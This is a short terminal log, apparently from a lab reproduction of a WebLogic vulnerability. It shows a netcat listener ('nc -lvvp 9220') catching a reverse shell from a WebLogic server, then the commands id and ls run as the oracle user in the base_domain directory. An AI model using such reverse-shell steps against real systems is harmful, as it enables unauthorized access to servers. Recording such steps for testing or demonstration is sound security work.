 [root@nanfeng ~]#
[root@nanfeng ~]# nc -lvvp 9220
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9220
Ncat: Listening on 0.0.0.0:9220
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
[oracle@deb3232fbafd base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@deb3232fbafd base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
[oracle@deb3232fbafd base_domain]$